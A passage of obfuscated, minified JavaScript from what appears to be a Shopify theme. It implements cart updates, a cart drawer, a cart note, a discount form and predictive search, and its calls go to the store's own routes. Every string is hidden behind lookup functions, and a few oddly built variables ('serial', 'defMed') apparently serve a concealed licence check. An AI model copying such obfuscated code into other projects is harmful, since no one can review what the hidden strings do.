_0x4a4a1a=_0x29963a;_0x30d777['getUpdateRequired']()&&(_0x4fe61e[_0x4a4a1a(0x201)](_0x4a4a1a(0x25c)+_0x30d777[_0x4a4a1a(0x4d5)]['handle'])?_0x30d777['dataset'][_0x4a4a1a(0x4d6)]===_0x4a4a1a(0x19b)&&_0x54d755[_0x4a4a1a(0x501)](_0x30d777):_0x30d777[_0x4a4a1a(0x4d5)][_0x4a4a1a(0x4d6)]===_0x4a4a1a(0x340)&&_0x3416ed[_0x4a4a1a(0x501)](_0x30d777));});if(_0x54d755[_0x29963a(0x211)]>0x0)_0x454ed7=!![],_0x54d755[0x0][_0x29963a(0x3d0)]();else _0x3416ed[_0x29963a(0x211)]>0x0&&(_0x454ed7=!![],_0x3416ed[0x0][_0x29963a(0x305)]());}this['quantityGifts']&&!_0x454ed7&&this[_0x29963a(0x2df)][_0x29963a(0x36b)]();const _0xca104a=document[_0x29963a(0x3e6)](_0x29963a(0x1eb));_0xca104a['forEach'](_0x544c2f=>{const _0x13bbe7=_0x29963a;if(!_0x454ed7)_0x544c2f[_0x13bbe7(0x36b)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x29963a(0x3f2),'cartData':_0x49bbc7});}catch(_0x40ae64){console[_0x29963a(0x17b)](_0x40ae64),this[_0x29963a(0x3e6)](_0x29963a(0x16a))[_0x29963a(0x484)](_0x551cee=>_0x551cee['classList'][_0x29963a(0x3b8)](_0x29963a(0x256)));const _0x573fa6=document['getElementById'](_0x29963a(0x1da))||document[_0x29963a(0x42c)](_0x29963a(0x468));_0x573fa6['textContent']=window[_0x29963a(0x27e)][_0x29963a(0x221)];}finally{this[_0x29963a(0x3b9)](_0x2766c2);if(this['secondCartItems']&&this['secondCartItems'][_0x29963a(0x355)])this[_0x29963a(0x3fa)]['updateCart']();const _0x41ecac=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':_0x29963a(0x1b6)}});document['dispatchEvent'](_0x41ecac);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x29963a(0x47c)]);}}['updateLiveRegions'](_0xad9dc3,_0x50c305){const _0x5398b7=a0_0x1dffcb,_0x1ba558=document[_0x5398b7(0x42c)](_0x5398b7(0x52e)+_0xad9dc3)||document[_0x5398b7(0x42c)](_0x5398b7(0x4e2)+_0xad9dc3);if(_0x1ba558)_0x1ba558[_0x5398b7(0x201)](_0x5398b7(0x38e))[_0x5398b7(0x1e3)]=_0x50c305;this['lineItemStatusElement'][_0x5398b7(0x3cc)](_0x5398b7(0x515),!![]);const _0x31ab20=document[_0x5398b7(0x42c)]('cart-live-region-text')||document[_0x5398b7(0x42c)](_0x5398b7(0x40a));_0x31ab20[_0x5398b7(0x3cc)]('aria-hidden',![]),setTimeout(()=>{const _0xe4e6a2=_0x5398b7;_0x31ab20[_0xe4e6a2(0x3cc)]('aria-hidden',!![]);},0x3e8);}[a0_0x1dffcb(0x542)](_0x3cfd2d,_0x369e57){const _0x4efb2b=a0_0x1dffcb;return new DOMParser()[_0x4efb2b(0x30a)](_0x3cfd2d,_0x4efb2b(0x2a5))[_0x4efb2b(0x201)](_0x369e57)['innerHTML'];}[a0_0x1dffcb(0x222)](_0x270a98){const _0xef3f1c=a0_0x1dffcb,_0x47bc36=document[_0xef3f1c(0x42c)](_0xef3f1c(0x1d7))||document[_0xef3f1c(0x42c)](_0xef3f1c(0x35e));_0x47bc36[_0xef3f1c(0x4a8)]['add'](_0xef3f1c(0x538));const _0x58023e=this[_0xef3f1c(0x3e6)]('#CartItem-'+_0x270a98+_0xef3f1c(0x406)),_0x23baf7=this[_0xef3f1c(0x3e6)](_0xef3f1c(0x457)+_0x270a98+'\x20.loading-overlay');[..._0x58023e,..._0x23baf7][_0xef3f1c(0x484)](_0x1fea6c=>_0x1fea6c[_0xef3f1c(0x4a8)][_0xef3f1c(0x1cf)](_0xef3f1c(0x256))),document[_0xef3f1c(0x329)][_0xef3f1c(0x4d4)](),this['lineItemStatusElement'][_0xef3f1c(0x3cc)](_0xef3f1c(0x515),![]);}[a0_0x1dffcb(0x3b9)](_0x2e15e8){const _0x2278b8=a0_0x1dffcb,_0x84120b=document[_0x2278b8(0x42c)]('main-cart-items')||document[_0x2278b8(0x42c)](_0x2278b8(0x35e));_0x84120b['classList'][_0x2278b8(0x1cf)](_0x2278b8(0x538));const _0x4023eb=this['querySelectorAll'](_0x2278b8(0x278)+_0x2e15e8+_0x2278b8(0x406)),_0x16ef15=this[_0x2278b8(0x3e6)](_0x2278b8(0x457)+_0x2e15e8+_0x2278b8(0x406));_0x4023eb['forEach'](_0x22df5c=>_0x22df5c[_0x2278b8(0x4a8)][_0x2278b8(0x3b8)](_0x2278b8(0x256))),_0x16ef15[_0x2278b8(0x484)](_0x193bde=>_0x193bde[_0x2278b8(0x4a8)]['add']('hidden'));}[a0_0x1dffcb(0x2d3)](){const _0x19898f=a0_0x1dffcb,_0x3d01f3=document[_0x19898f(0x42c)](_0x19898f(0x1da))||document[_0x19898f(0x42c)](_0x19898f(0x468));if(_0x3d01f3)_0x3d01f3[_0x19898f(0x37e)]='';const _0x3a3a96=JSON[_0x19898f(0x507)]({'sections':this[_0x19898f(0x213)]()[_0x19898f(0x535)](_0x3f54bb=>_0x3f54bb[_0x19898f(0x3d4)]),'sections_url':window[_0x19898f(0x3a0)][_0x19898f(0x365)]});fetch(''+routes[_0x19898f(0x4f4)],{...fetchConfig(),...{'body':_0x3a3a96}})[_0x19898f(0x4c1)](_0x2b2351=>{const _0x3521ae=_0x19898f;return _0x2b2351[_0x3521ae(0x39e)]();})[_0x19898f(0x4c1)](async _0x3d7070=>{const _0x5496f5=_0x19898f,_0x33d606=JSON[_0x5496f5(0x413)](_0x3d7070);if(!_0x33d606['sections'])try{const _0x441e0f=this[_0x5496f5(0x213)]()['map'](_0x48abe6=>_0x48abe6['id'])['join'](','),_0x2c0930=await fetch(routes[_0x5496f5(0x427)]+'?sections='+_0x441e0f),_0x1322f2=await _0x2c0930[_0x5496f5(0x338)]();_0x33d606[_0x5496f5(0x424)]=_0x1322f2;}catch(_0x5dfc75){console[_0x5496f5(0x221)](_0x5496f5(0x4a4),_0x5dfc75);throw _0x5dfc75;}this[_0x5496f5(0x4a8)][_0x5496f5(0x3b8)](_0x5496f5(0x3ab));const _0x1506b3=document[_0x5496f5(0x201)]('cart-drawer'),_0x42d172=document[_0x5496f5(0x42c)]('main-cart-footer');if(_0x42d172)_0x42d172[_0x5496f5(0x4a8)][_0x5496f5(0x3b8)](_0x5496f5(0x3ab));if(_0x1506b3)_0x1506b3['classList'][_0x5496f5(0x3b8)](_0x5496f5(0x3ab));this[_0x5496f5(0x213)]()['forEach'](_0xcafada=>{const _0x4ee4c6=_0x5496f5,_0x5f1537=document[_0x4ee4c6(0x42c)](_0xcafada['id'])[_0x4ee4c6(0x201)](_0xcafada[_0x4ee4c6(0x444)])||document[_0x4ee4c6(0x42c)](_0xcafada['id']);_0x5f1537[_0x4ee4c6(0x1e3)]=this[_0x4ee4c6(0x542)](_0x33d606[_0x4ee4c6(0x424)][_0xcafada[_0x4ee4c6(0x3d4)]],_0xcafada[_0x4ee4c6(0x444)]);});_0x1506b3&&trapFocus(_0x1506b3[_0x5496f5(0x201)](_0x5496f5(0x4b4)),_0x1506b3[_0x5496f5(0x201)]('a'));publish(PUB_SUB_EVENTS[_0x5496f5(0x266)],{'source':_0x5496f5(0x3f2)});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})[_0x19898f(0x3f5)](()=>{const _0x4e8264=_0x19898f;this['querySelectorAll']('.loading-overlay')['forEach'](_0x372874=>_0x372874[_0x4e8264(0x4a8)]['add'](_0x4e8264(0x256)));const _0x1dec81=document[_0x4e8264(0x42c)]('cart-errors')||document['getElementById'](_0x4e8264(0x468));_0x1dec81[_0x4e8264(0x37e)]=window[_0x4e8264(0x27e)][_0x4e8264(0x221)];});}}customElements[a0_0x1dffcb(0x251)]('cart-items',CartItems);var search=a0_0x1dffcb(0x1cd);!customElements[a0_0x1dffcb(0x4dd)](a0_0x1dffcb(0x23b))&&customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x23b),class CartNote extends HTMLElement{constructor(){const _0x34e423=a0_0x1dffcb;super(),this[_0x34e423(0x30e)](_0x34e423(0x467),debounce(_0xd7b2f7=>{const _0x22e741=_0x34e423,_0x8835f=JSON[_0x22e741(0x507)]({'note':_0xd7b2f7[_0x22e741(0x23f)][_0x22e741(0x24b)]});fetch(''+routes[_0x22e741(0x3f8)],{...fetchConfig(),...{'body':_0x8835f}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x5a7d04){const _0x4e942e=a0_0x1dffcb;_0x5a7d04[_0x4e942e(0x1ef)]();const _0x534a55=_0x5a7d04['target'][_0x4e942e(0x201)](_0x4e942e(0x1b7)),_0x866c02=_0x5a7d04['target'][_0x4e942e(0x201)](_0x4e942e(0x50f)),_0x437f43=_0x534a55['value'];if(_0x437f43===undefined||_0x437f43['length']===0x0){_0x866c02[_0x4e942e(0x333)][_0x4e942e(0x167)]=_0x4e942e(0x548);return;}_0x866c02[_0x4e942e(0x333)][_0x4e942e(0x167)]=_0x4e942e(0x3c6);const _0x17687d=_0x4e942e(0x380),_0x1dc58d=_0x17687d+_0x437f43;window[_0x4e942e(0x3a0)][_0x4e942e(0x343)]=_0x1dc58d;}function handleDiscountFormChange(_0x269ff2){const _0xc83667=a0_0x1dffcb,_0x52ace4=document['querySelectorAll'](_0xc83667(0x50f));_0x52ace4['forEach'](_0x24c327=>{const _0x53b3d7=_0xc83667;_0x24c327[_0x53b3d7(0x333)][_0x53b3d7(0x167)]='none';});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x2ba0e4=a0_0x1dffcb;super(),this['input']=this[_0x2ba0e4(0x201)](_0x2ba0e4(0x1f0)),this[_0x2ba0e4(0x494)]=this[_0x2ba0e4(0x201)](_0x2ba0e4(0x4ec));if(this[_0x2ba0e4(0x4d5)][_0x2ba0e4(0x3c2)]==='false')serial=this[_0x2ba0e4(0x201)](_0x2ba0e4(0x2ea))['dataset'][_0x2ba0e4(0x16c)['replace']('n','m')];this[_0x2ba0e4(0x41d)]&&(this['input']['form'][_0x2ba0e4(0x30e)](_0x2ba0e4(0x20d),this[_0x2ba0e4(0x2d8)][_0x2ba0e4(0x37f)](this)),this[_0x2ba0e4(0x41d)][_0x2ba0e4(0x30e)]('input',debounce(_0x21b51b=>{const _0x1f15ce=_0x2ba0e4;this[_0x1f15ce(0x37a)](_0x21b51b);},0x12c)['bind'](this)));}[a0_0x1dffcb(0x473)](){const _0x20a750=a0_0x1dffcb,_0xbe2374=this[_0x20a750(0x494)][_0x20a750(0x4a8)][_0x20a750(0x4f2)](_0x20a750(0x256));if(this['input'][_0x20a750(0x24b)][_0x20a750(0x211)]>0x0&&_0xbe2374)this['resetButton'][_0x20a750(0x4a8)]['remove'](_0x20a750(0x256));else this['input'][_0x20a750(0x24b)]['length']===0x0&&!_0xbe2374&&this['resetButton']['classList'][_0x20a750(0x3b8)](_0x20a750(0x256));}['onChange'](){const _0x55cd67=a0_0x1dffcb;this[_0x55cd67(0x473)]();}[a0_0x1dffcb(0x392)](){const _0x575137=a0_0x1dffcb;return!document['querySelector'](_0x575137(0x523));}['onFormReset'](_0x20efdc){const _0x3d48d4=a0_0x1dffcb;_0x20efdc[_0x3d48d4(0x1ef)](),this[_0x3d48d4(0x392)]()&&(this[_0x3d48d4(0x41d)][_0x3d48d4(0x24b)]='',this[_0x3d48d4(0x41d)][_0x3d48d4(0x31f)](),this[_0x3d48d4(0x473)]());}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x39a),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2e6df5=a0_0x1dffcb;super(),this[_0x2e6df5(0x275)]={},this[_0x2e6df5(0x2cc)]=this[_0x2e6df5(0x201)]('[data-predictive-search]'),this[_0x2e6df5(0x30d)]=document[_0x2e6df5(0x3e6)]('predictive-search'),this['isOpen']=![],this[_0x2e6df5(0x492)]=new AbortController(),this[_0x2e6df5(0x223)]='',this[_0x2e6df5(0x1a7)]();}[a0_0x1dffcb(0x1a7)](){const _0x18730f=a0_0x1dffcb;this[_0x18730f(0x41d)][_0x18730f(0x33e)]['addEventListener'](_0x18730f(0x518),this[_0x18730f(0x259)]['bind'](this)),this[_0x18730f(0x41d)][_0x18730f(0x30e)](_0x18730f(0x31f),this[_0x18730f(0x47e)][_0x18730f(0x37f)](this)),this[_0x18730f(0x30e)](_0x18730f(0x2e6),this[_0x18730f(0x366)][_0x18730f(0x37f)](this)),this[_0x18730f(0x30e)](_0x18730f(0x2fe),this['onKeyup'][_0x18730f(0x37f)](this)),this[_0x18730f(0x30e)](_0x18730f(0x27a),this[_0x18730f(0x368)][_0x18730f(0x37f)](this));}['getQuery'](){const _0x5831f1=a0_0x1dffcb;return this[_0x5831f1(0x41d)][_0x5831f1(0x24b)][_0x5831f1(0x53f)]();}[a0_0x1dffcb(0x37a)](){const _0x8d535e=a0_0x1dffcb;super[_0x8d535e(0x37a)]();const _0x56c519=this[_0x8d535e(0x34b)]();(!this[_0x8d535e(0x223)]||!_0x56c519[_0x8d535e(0x51a)](this['searchTerm']))&&this[_0x8d535e(0x201)](_0x8d535e(0x393))?.[_0x8d535e(0x1cf)]();this[_0x8d535e(0x497)](this[_0x8d535e(0x223)],_0x56c519),this[_0x8d535e(0x223)]=_0x56c519;if(!this[_0x8d535e(0x223)][_0x8d535e(0x211)]){this[_0x8d535e(0x4ab)](!![]);return;}this[_0x8d535e(0x33c)](this[_0x8d535e(0x223)]);}['onFormSubmit'](_0x4386a3){const _0x4c4aed=a0_0x1dffcb;if(!this[_0x4c4aed(0x34b)]()[_0x4c4aed(0x211)]||this[_0x4c4aed(0x201)](_0x4c4aed(0x523)))_0x4386a3[_0x4c4aed(0x1ef)]();}['onFormReset'](_0x580241){const _0x368c8a=a0_0x1dffcb;super[_0x368c8a(0x2d8)](_0x580241),super['shouldResetForm']()&&(this[_0x368c8a(0x223)]='',this['abortController'][_0x368c8a(0x25f)](),this['abortController']=new AbortController(),this[_0x368c8a(0x397)](!![]));}['onFocus'](){const _0x5513ea=a0_0x1dffcb,_0x368db7=this['getQuery']();if(!_0x368db7['length'])return;if(this[_0x5513ea(0x223)]!==_0x368db7)this[_0x5513ea(0x37a)]();else this[_0x5513ea(0x1d0)](_0x5513ea(0x2ed))==='true'?this[_0x5513ea(0x2a3)]():this['getSearchResults'](this[_0x5513ea(0x223)]);}[a0_0x1dffcb(0x366)](){setTimeout(()=>{const _0x5930a2=a0_0x3c6e;if(!this[_0x5930a2(0x4f2)](document['activeElement']))this[_0x5930a2(0x4ab)]();});}[a0_0x1dffcb(0x436)](_0x1ba1fd){const _0x212a7b=a0_0x1dffcb;if(!this[_0x212a7b(0x34b)]()[_0x212a7b(0x211)])this[_0x212a7b(0x4ab)](!![]);_0x1ba1fd[_0x212a7b(0x1ef)]();switch(_0x1ba1fd[_0x212a7b(0x312)]){case _0x212a7b(0x48e):this[_0x212a7b(0x531)]('up');break;case'ArrowDown':this[_0x212a7b(0x531)](_0x212a7b(0x509));break;case _0x212a7b(0x412):this['selectOption']();break;}}['onKeydown'](_0x2d7346){const _0x5065a0=a0_0x1dffcb;(_0x2d7346[_0x5065a0(0x312)]==='ArrowUp'||_0x2d7346[_0x5065a0(0x312)]===_0x5065a0(0x227))&&_0x2d7346[_0x5065a0(0x1ef)]();}[a0_0x1dffcb(0x497)](_0x1b354f,_0x71a7bb){const _0xf89efe=a0_0x1dffcb,_0x5aa80d=this['querySelector'](_0xf89efe(0x2dc)),_0x49b6dc=_0x5aa80d?.[_0xf89efe(0x440)];if(_0x49b6dc){if(_0x49b6dc[_0xf89efe(0x372)](new RegExp(_0x1b354f,'g'))[_0xf89efe(0x211)]>0x1)return;const _0x1e35d4=_0x49b6dc[_0xf89efe(0x1c9)](_0x1b354f,_0x71a7bb);_0x5aa80d[_0xf89efe(0x440)]=_0x1e35d4;}}[a0_0x1dffcb(0x531)](_0x48cb2f){const _0x1e9357=a0_0x1dffcb;if(!this[_0x1e9357(0x1d0)](_0x1e9357(0x2a3)))return;const _0x5be538=_0x48cb2f==='up',_0x5b52d8=this[_0x1e9357(0x201)](_0x1e9357(0x183)),_0x2d0a65=Array[_0x1e9357(0x289)](this['querySelectorAll'](_0x1e9357(0x2f5)))[_0x1e9357(0x3f3)](_0x4110d6=>_0x4110d6[_0x1e9357(0x3ce)]!==null);let _0x1a0180=0x0;if(_0x5be538&&!_0x5b52d8)return;let _0x1ad012=-0x1,_0x5c9e34=0x0;while(_0x1ad012===-0x1&&_0x5c9e34<=_0x2d0a65['length']){_0x2d0a65[_0x5c9e34]===_0x5b52d8&&(_0x1ad012=_0x5c9e34),_0x5c9e34++;}this[_0x1e9357(0x464)][_0x1e9357(0x37e)]='';if(!_0x5be538&&_0x5b52d8)_0x1a0180=_0x1ad012===_0x2d0a65[_0x1e9357(0x211)]-0x1?0x0:_0x1ad012+0x1;else _0x5be538&&(_0x1a0180=_0x1ad012===0x0?_0x2d0a65[_0x1e9357(0x211)]-0x1:_0x1ad012-0x1);if(_0x1a0180===_0x1ad012)return;const _0x430272=_0x2d0a65[_0x1a0180];_0x430272['setAttribute'](_0x1e9357(0x53d),!![]);if(_0x5b52d8)_0x5b52d8[_0x1e9357(0x3cc)](_0x1e9357(0x53d),![]);this[_0x1e9357(0x41d)][_0x1e9357(0x3cc)](_0x1e9357(0x54a),_0x430272['id']);}['selectOption'](){const _0xd35cb=a0_0x1dffcb,_0x318b27=this[_0xd35cb(0x201)](_0xd35cb(0x48f));if(_0x318b27)_0x318b27[_0xd35cb(0x2a2)]();}['getSearchResults'](_0x486308){const _0x28fa26=a0_0x1dffcb,_0x1a49b7=_0x486308[_0x28fa26(0x1c9)]('\x20','-')['toLowerCase']();this[_0x28fa26(0x4f3)]();if(this[_0x28fa26(0x275)][_0x1a49b7]){this[_0x28fa26(0x30f)](this[_0x28fa26(0x275)][_0x1a49b7]);return;}fetch(routes[_0x28fa26(0x2f7)]+'?q='+encodeURIComponent(_0x486308)+'&section_id=predictive-search',{'signal':this[_0x28fa26(0x492)][_0x28fa26(0x231)]})[_0x28fa26(0x4c1)](_0x2d19fb=>{const _0x564d48=_0x28fa26;if(!_0x2d19fb['ok']){var _0x2d7e4c=new Error(_0x2d19fb[_0x564d48(0x281)]);this[_0x564d48(0x4ab)]();throw _0x2d7e4c;}return _0x2d19fb[_0x564d48(0x39e)]();})[_0x28fa26(0x4c1)](_0x5ab8d6=>{const _0x425d5c=_0x28fa26,_0x3ff7d6=new DOMParser()[_0x425d5c(0x30a)](_0x5ab8d6,'text/html')[_0x425d5c(0x201)]('#shopify-section-predictive-search')['innerHTML'];this[_0x425d5c(0x30d)][_0x425d5c(0x484)](_0x4c1eb7=>{_0x4c1eb7['cachedResults'][_0x1a49b7]=_0x3ff7d6;}),this[_0x425d5c(0x30f)](_0x3ff7d6);})[_0x28fa26(0x3f5)](_0x117f07=>{const _0x5675dd=_0x28fa26;if(_0x117f07?.[_0x5675dd(0x312)]===0x14)return;this['close']();throw _0x117f07;});}[a0_0x1dffcb(0x4f3)](){const _0x1f9412=a0_0x1dffcb;this[_0x1f9412(0x464)]=this[_0x1f9412(0x464)]||this['querySelector'](_0x1f9412(0x4ca)),this['loadingText']=this[_0x1f9412(0x197)]||this['getAttribute'](_0x1f9412(0x217)),this['setLiveRegionText'](this[_0x1f9412(0x197)]),this[_0x1f9412(0x3cc)]('loading',!![]);}[a0_0x1dffcb(0x2f4)](_0x472614){const _0x23ae41=a0_0x1dffcb;this['statusElement'][_0x23ae41(0x3cc)]('aria-hidden',_0x23ae41(0x19b)),this[_0x23ae41(0x464)]['textContent']=_0x472614,setTimeout(()=>{const _0x18a5c8=_0x23ae41;this[_0x18a5c8(0x464)][_0x18a5c8(0x3cc)](_0x18a5c8(0x515),_0x18a5c8(0x340));},0x3e8);}[a0_0x1dffcb(0x30f)](_0xc35a18){const _0x16c10a=a0_0x1dffcb;this[_0x16c10a(0x2cc)]['innerHTML']=_0xc35a18,this[_0x16c10a(0x3cc)](_0x16c10a(0x2ed),!![]),this[_0x16c10a(0x493)](),this[_0x16c10a(0x2a3)]();}[a0_0x1dffcb(0x493)](){const _0x3dcab2=a0_0x1dffcb;this[_0x3dcab2(0x1f4)](_0x3dcab2(0x4a5)),this[_0x3dcab2(0x2f4)](this[_0x3dcab2(0x201)](_0x3dcab2(0x1d3))['textContent']);}[a0_0x1dffcb(0x3f7)](){const _0xee23a0=a0_0x1dffcb;return this[_0xee23a0(0x3a1)]=window['innerHeight']-document['querySelector'](_0xee23a0(0x54c))[_0xee23a0(0x422)]()[_0xee23a0(0x3f0)],this[_0xee23a0(0x3a1)];}[a0_0x1dffcb(0x2a3)](){const _0x45b9d6=a0_0x1dffcb;this[_0x45b9d6(0x2cc)][_0x45b9d6(0x333)][_0x45b9d6(0x1d8)]=this[_0x45b9d6(0x3a1)]||this[_0x45b9d6(0x3f7)]()+'px',this['setAttribute']('open',!![]),this[_0x45b9d6(0x41d)][_0x45b9d6(0x3cc)](_0x45b9d6(0x527),!![]),this['isOpen']=!![];}[a0_0x1dffcb(0x4ab)](_0xbb6ea9=![]){const _0x5a6c3e=a0_0x1dffcb;this['closeResults'](_0xbb6ea9),this[_0x5a6c3e(0x514)]=![];}[a0_0x1dffcb(0x397)](_0x342a10=![]){const _0x3c1bc5=a0_0x1dffcb;_0x342a10&&(this[_0x3c1bc5(0x41d)]['value']='',this[_0x3c1bc5(0x1f4)](_0x3c1bc5(0x2ed)));const _0x22f9a3=this[_0x3c1bc5(0x201)](_0x3c1bc5(0x183));if(_0x22f9a3)_0x22f9a3[_0x3c1bc5(0x3cc)]('aria-selected',![]);this[_0x3c1bc5(0x41d)]['setAttribute']('aria-activedescendant',''),this[_0x3c1bc5(0x1f4)](_0x3c1bc5(0x4a5)),this['removeAttribute'](_0x3c1bc5(0x2a3)),this[_0x3c1bc5(0x41d)][_0x3c1bc5(0x3cc)]('aria-expanded',![]),this[_0x3c1bc5(0x3a1)]=![],this[_0x3c1bc5(0x2cc)][_0x3c1bc5(0x1f4)](_0x3c1bc5(0x333));}}customElements[a0_0x1dffcb(0x251)]('predictive-search',PredictiveSearch);const defMed=a0_0x1dffcb(0x22c)+a0_0x1dffcb(0x1f8)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x55a202=a0_0x1dffcb;super(),this['upsellHandles']=this['getUpsellHandles'](),this['quantityGifts']=document['querySelector'](_0x55a202(0x184)),this[_0x55a202(0x350)](),this[_0x55a202(0x30e)](_0x55a202(0x2fe),_0x3571e9=>_0x3571e9[_0x55a202(0x312)]==='Escape'&&this[_0x55a202(0x4ab)]()),this[_0x55a202(0x201)](_0x55a202(0x17d))[_0x55a202(0x30e)]('click',this[_0x55a202(0x4ab)]['bind'](this)),this[_0x55a202(0x3da)](),this[_0x55a202(0x432)]=0x0;}[a0_0x1dffcb(0x3da)](){const _0x21ce0a=a0_0x1dffcb;let _0x270e14=document[_0x21ce0a(0x201)](_0x21ce0a(0x1e9));if(!_0x270e14)return;if(_0x270e14['tagName']==_0x21ce0a(0x2f0))_0x270e14=_0x270e14[_0x21ce0a(0x1a5)](_0x21ce0a(0x2f3));if(!_0x270e14)return;const _0x5296e1=_0x270e14[_0x21ce0a(0x1a5)]('.header__icons');_0x270e14['setAttribute'](_0x21ce0a(0x2a1),_0x21ce0a(0x4b3)),_0x270e14['setAttribute'](_0x21ce0a(0x3ad),_0x21ce0a(0x3c9)),_0x270e14[_0x21ce0a(0x30e)](_0x21ce0a(0x2a2),_0x1b3654=>{const _0x5df134=_0x21ce0a;_0x1b3654[_0x5df134(0x1ef)](),this[_0x5df134(0x2a3)](_0x270e14);}),this[_0x21ce0a(0x39c)]=_0x5296e1[_0x21ce0a(0x201)](_0x21ce0a(0x33e))[_0x21ce0a(0x4d5)][this[_0x21ce0a(0x4d5)][_0x21ce0a(0x1e5)]],_0x270e14[_0x21ce0a(0x30e)](_0x21ce0a(0x27a),_0x3a35b6=>{const _0x2b7218=_0x21ce0a;_0x3a35b6['code']['toUpperCase']()==='SPACE'&&(_0x3a35b6[_0x2b7218(0x1ef)](),this[_0x2b7218(0x2a3)](_0x270e14));});}[a0_0x1dffcb(0x2a3)](_0x3a1023){const _0x483991=a0_0x1dffcb;if(_0x3a1023)this[_0x483991(0x4c6)](_0x3a1023);const _0x56bf60=this['querySelector']('[id^=\x22Details-\x22]\x20summary');if(_0x56bf60&&!_0x56bf60['hasAttribute']('role'))this[_0x483991(0x21c)](_0x56bf60);setTimeout(()=>{const _0x55ad49=_0x483991;this[_0x55ad49(0x4a8)][_0x55ad49(0x3b8)]('animate','active');}),this['addEventListener'](_0x483991(0x282),()=>{const _0x477789=_0x483991,_0x24014a=this['classList'][_0x477789(0x4f2)](_0x477789(0x3ab))?this[_0x477789(0x201)](_0x477789(0x4b4)):document['getElementById'](_0x477789(0x26d)),_0x54f11d=this[_0x477789(0x201)](_0x477789(0x402))||this[_0x477789(0x201)](_0x477789(0x4a6));trapFocus(_0x24014a,_0x54f11d);},{'once':!![]}),document[_0x483991(0x3e2)]['classList'][_0x483991(0x3b8)]('overflow-hidden');const _0x4bdc44=this[_0x483991(0x201)]('countdown-timer');if(_0x4bdc44)_0x4bdc44[_0x483991(0x1a8)]();}[a0_0x1dffcb(0x4ab)](){const _0x595d8a=a0_0x1dffcb;this[_0x595d8a(0x4a8)][_0x595d8a(0x1cf)](_0x595d8a(0x4e4)),removeTrapFocus(this[_0x595d8a(0x329)]),document['body'][_0x595d8a(0x4a8)]['remove'](_0x595d8a(0x373));}['getUpsellHandles'](){const _0x2c79ac=a0_0x1dffcb,_0xa0ba3b=this[_0x2c79ac(0x3e6)](_0x2c79ac(0x502)),_0x1da7f0=[];return _0xa0ba3b[_0x2c79ac(0x484)](_0x22ddfd=>{const _0xe3d9ad=_0x2c79ac;_0x22ddfd[_0xe3d9ad(0x4d5)][_0xe3d9ad(0x1b6)]&&_0x1da7f0[_0xe3d9ad(0x501)](_0x22ddfd['dataset'][_0xe3d9ad(0x1b6)]);}),_0x1da7f0;}[a0_0x1dffcb(0x1e4)](){const _0x18d44b=a0_0x1dffcb,_0x68ecc=this['querySelectorAll']('.cart-item');let _0x365d1c=0x0;return _0x68ecc[_0x18d44b(0x484)](_0x54873c=>{const _0x34ca63=_0x18d44b;this[_0x34ca63(0x4b1)]['forEach'](_0x4e6eef=>{const _0x1df505=_0x34ca63;_0x54873c[_0x1df505(0x4a8)][_0x1df505(0x4f2)](_0x1df505(0x190)+_0x4e6eef)&&_0x365d1c++;});}),_0x68ecc['length']-_0x365d1c<=0x1;}[a0_0x1dffcb(0x350)](){const _0x8c2b6b=a0_0x1dffcb,_0x1bd46e=this[_0x8c2b6b(0x1e4)]();this['querySelectorAll'](_0x8c2b6b(0x2d0))[_0x8c2b6b(0x484)](_0x455092=>{const _0x5a0fe9=_0x8c2b6b;_0x1bd46e?_0x455092[_0x5a0fe9(0x2d3)]=!![]:_0x455092[_0x5a0fe9(0x2d3)]=![];});}['setSummaryAccessibility'](_0x3ceedd){const _0x6b079f=a0_0x1dffcb;_0x3ceedd['setAttribute'](_0x6b079f(0x2a1),_0x6b079f(0x4b3)),_0x3ceedd['setAttribute']('aria-expanded',_0x6b079f(0x19b)),_0x3ceedd['nextElementSibling'][_0x6b079f(0x1d0)]('id')&&_0x3ceedd[_0x6b079f(0x3cc)]('aria-controls',_0x3ceedd[_0x6b079f(0x28e)]['id']),_0x3ceedd['addEventListener'](_0x6b079f(0x2a2),_0x48f12c=>{const _0x3e3647=_0x6b079f;_0x48f12c['currentTarget']['setAttribute']('aria-expanded',!_0x48f12c['currentTarget'][_0x3e3647(0x1a5)](_0x3e3647(0x4d7))['hasAttribute'](_0x3e3647(0x2a3)));}),_0x3ceedd['parentElement'][_0x6b079f(0x30e)](_0x6b079f(0x2fe),onKeyUpEscape);}[a0_0x1dffcb(0x4f5)](_0x28b214,_0x4bf1d9=![]){const _0x345027=a0_0x1dffcb;this[_0x345027(0x201)](_0x345027(0x402))[_0x345027(0x4a8)][_0x345027(0x4f2)](_0x345027(0x3ab))&&this[_0x345027(0x201)](_0x345027(0x402))[_0x345027(0x4a8)]['remove'](_0x345027(0x3ab)),this[_0x345027(0x2e1)]=_0x28b214['id'],this[_0x345027(0x213)]()['forEach'](_0x1a601f=>{const _0x4c07ae=_0x345027,_0x456328=_0x1a601f[_0x4c07ae(0x444)]?document['querySelector'](_0x1a601f['selector']):document[_0x4c07ae(0x42c)](_0x1a601f['id']);if(_0x456328){_0x456328[_0x4c07ae(0x1e3)]=this[_0x4c07ae(0x542)](_0x28b214['sections'][_0x1a601f['id']],_0x1a601f[_0x4c07ae(0x444)]);const _0x54aa48=_0x456328[_0x4c07ae(0x201)](_0x4c07ae(0x4d8));if(_0x54aa48)_0x54aa48[_0x4c07ae(0x43f)]=this[_0x4c07ae(0x432)];}}),this[_0x345027(0x350)]();const _0x5d6ce6=this[_0x345027(0x201)]('countdown-timer');if(_0x5d6ce6&&_0x5d6ce6[_0x345027(0x1a8)])_0x5d6ce6[_0x345027(0x1a8)]();let _0x6f9f2c=[],_0x145270=[];this[_0x345027(0x3e6)](_0x345027(0x379))['forEach'](_0x3034ea=>{const 